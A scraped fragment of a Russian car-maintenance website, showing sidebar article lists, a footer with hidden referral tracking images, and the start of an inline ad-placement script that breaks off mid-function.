aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-pravilno-razvesti-avtomobilnuyu-krasku.html">Как правильно развести автомобильную краску</a></div><div class="section-posts__item-text"> Как правильно развести автомобильную краску Как развести краску перед покраской...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-14">14.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
